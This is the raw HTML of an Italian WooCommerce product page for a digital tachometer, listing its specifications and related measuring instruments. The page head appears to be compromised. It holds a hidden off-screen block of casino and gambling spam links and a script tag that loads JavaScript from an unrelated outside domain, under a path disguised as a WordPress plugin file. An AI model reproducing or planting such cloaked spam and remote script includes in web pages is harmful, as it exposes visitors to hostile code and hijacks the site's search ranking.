<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.errepistrumenti.it/wp-json/wp/v2/product/6275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
<link rel="canonical" href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/" />
<link rel='shortlink' href='https://www.errepistrumenti.it/?p=6275' />
<link rel="alternate" type="application/json+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Ftachimetro-digitale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Ftachimetro-digitale%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; top: -100%;">
<h3>Punta tutto alla roulette</h3>

<p>	
<ol>
    <li>
        <a href="https://www.errepistrumenti.it/casino-con-prelievo-euteller/">Casino Con Prelievo Euteller</a>: La Valle delle Fortune vincite slot machine funzionano un po diverso dal tradizionale slot.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/book-of-dead-bonus-senza-deposito/">Book Of Dead Bonus Senza Deposito</a> - Trova il tuo bitcoin gioco d'azzardo fortuna con fortunejack, bitcoin casinÃ² preferito di internet.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/tombola-online-app/">Tombola Online App</a>: No, il denaro bonus Ã¨ soggetto a condizioni di fatturato.
    </li>
</ol>
</p>

<h3>Roulette gratuita</h3>

<p>
    <dl>
  <dt><a href="https://www.errepistrumenti.it/i-migliori-casino-in-europa/">I Migliori Casino In Europa</a></dt>
    <dd>A ciascuno degli altri giocatori puÃ² essere permesso di scommettere su teste, code e uno di ciascuno.</dd>
  <dt><a href="https://www.errepistrumenti.it/metodo-roulette-online/">Metodo Roulette Online</a></dt>
    <dd>Anche durante i Free games i Crypto Punks sono in gioco il moltiplicatore che accumulano viene applicato sulla vincita complessiva della sessione di gioco gratuita.</dd>
    <dd>Ha 7 rulli e cluster pays che si nascondono vincite interessanti che ti aspettano insieme a fantasmi amichevoli.</dd>
</dl>
</p>

<h3>Macchinette poker</h3>

<p>
<a href="https://www.errepistrumenti.it/gioca-snake-arena-gratis-senza-scaricare/">Gioca Snake Arena Gratis Senza Scaricare</a></br>
E anche piacevole sapere che si puÃ² giocare a questi giochi gratuitamente per ottenere un blocco di come funziona prima di poter comodamente e con fiducia le vostre scommesse in seguito.</br>
<a href="https://www.errepistrumenti.it/giropay-casino-bonus-senza-deposito/">Giropay Casino Bonus Senza Deposito</a></br>
La somma vincente sarÃ  uno dei 18 numeri presentati sullo schermo.</br>
<a href="https://www.errepistrumenti.it/regole-casino-lugano/">Regole Casino Lugano</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="product-template-default single single-product postid-6275 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Tachimetro digitale</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Tachimetro digitale</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6275" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails has-product-nav product type-product post-6275 status-publish first instock product_cat-misuratori product_cat-tachimetro has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
			        
						<li class="prev-li">
						<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/" class="owp-nav-link prev" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
							<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/" class="owp-nav-text prev-text">Prodotto precedente</a>
							<div class="owp-nav-thumb">
								<a title="Pinza amperometrica" href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

						
		        </ul>
		    </div>

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg"><img width="225" height="225" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" class="wp-post-image" alt="" loading="lazy" title="AT-8-1" data-caption="" data-src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" data-large_image="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" data-large_image_width="225" data-large_image_height="225" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg 225w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Tachimetro digitale</h2>
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">AT-8</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/" rel="tag">Tachimetro</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>Tachimetro digitale (contagiri) ottico/meccanico attraverso il semplice collegamento nell?estremit? superiore del particolare ad incastro provvisto di puntalino e rotellina il tachimetro si trasforma da ottico a meccanico.                                          Display 5 digits LCD display<br />
Precisione ?(0.05%+1 digits)<br />
Range (Contatto) 2 ? 20,000RPM ; (ottico) 2 ? 99,999RPM ; (Conteggio totale) 1 &#8211; 99,999<br />
Risoluzione 0.1 RPM (2 &#8211; 9999.9 RPM).1 RPM. (oltre 10000 RPM)<br />
Tempo di campionamento 0.5 sec. (oltre 120 RPM)<br />
Distanza operativa 50mm &#8211; 500 mm<br />
Time base Quartz crystal<br />
Assorbimento Approx 45mA<br />
Batteria 9 V.<br />
Temperatura operativa 0? &#8211; 50?(32 ? 122?).   Completo di : Custodia in ABS , Strisce adesive catarinfrangenti , rotellina , kit puntalini  ,Batterie, Manuale d?uso.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6265 status-publish first instock product_cat-misuratori product_cat-multimetri has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" class="woocommerce-LoopProduct-link"><img width="300" height="266" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-992-L-300x266.jpg" class="woo-entry-image-main" alt="Multimetro digitale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6265" class="owp-quick-view" data-product_id="6265"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" class="woocommerce-LoopProduct-link"><img width="300" height="266" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-992-L-300x266.jpg" class="woo-entry-image-main" alt="Multimetro digitale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6265" class="owp-quick-view" data-product_id="6265"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/" rel="tag">Multimetri</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/">Multimetro digitale</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" data-quantity="1" class="button product_type_simple" data-product_id="6265" data-product_sku="CK 992L" aria-label="Leggi di più su &quot;Multimetro digitale&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6269 status-publish instock product_cat-misuratori product_cat-pinze-amperometriche has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/" class="woocommerce-LoopProduct-link"><img width="173" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-173x300.jpg" class="woo-entry-image-main" alt="Pinza amperometrica" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6269" class="owp-quick-view" data-product_id="6269"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/" class="woocommerce-LoopProduct-link"><img width="173" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-173x300.jpg" class="woo-entry-image-main" alt="Pinza amperometrica" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6269" class="owp-quick-view" data-product_id="6269"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/" rel="tag">Pinze amperometriche</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/">Pinza amperometrica</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/" data-quantity="1" class="button product_type_simple" data-product_id="6269" data-product_sku="CK 3343" aria-label="Leggi di più su &quot;Pinza amperometrica&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6267 status-publish last instock product_cat-misuratore-di-distanza product_cat-misuratori has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/misuratore-di-distanza/" class="woocommerce-LoopProduct-link"><img width="295" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ILDM-150-295x300.jpg" class="woo-entry-image-main" alt="Misuratore di distanza" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6267" class="owp-quick-view" data-product_id="6267"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/misuratore-di-distanza/" class="woocommerce-LoopProduct-link"><img width="295" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ILDM-150-295x300.jpg" class="woo-entry-image-main" alt="Misuratore di distanza" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6267" class="owp-quick-view" data-product_id="6267"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/" rel="tag">Misuratore di distanza</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/misuratore-di-distanza/">Misuratore di distanza</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/misuratore-di-distanza/" data-quantity="1" class="button product_type_simple" data-product_id="6267" data-product_sku="ILDM-150" aria-label="Leggi di più su &quot;Misuratore di distanza&quot;" rel="nofollow">Leggi tutto</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
